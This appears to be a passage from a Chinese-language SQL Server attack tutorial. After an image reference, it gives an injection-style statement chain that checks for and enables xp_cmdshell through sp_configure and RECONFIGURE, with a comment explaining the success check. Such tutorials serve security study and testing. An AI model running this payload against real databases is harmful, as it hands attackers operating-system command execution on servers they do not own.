 select count(*) from master.dbo.sysobjects where xtype='x' and name='xp_cmdshell';EXEC master..sp_configure 'SHOW advanced options',1; RECONFIGURE WITH OVERRIDE; EXEC master..sp_configure 'xp_cmdshell',1; RECONFIGURE WITH OVERRIDE; EXEC master..sp_configure 'SHOW advanced options',0; RECONFIGURE WITH OVERRIDE--查询语句为查看xpcmd_shell组件的命令,执行语句后返回结果1,即为查询成功: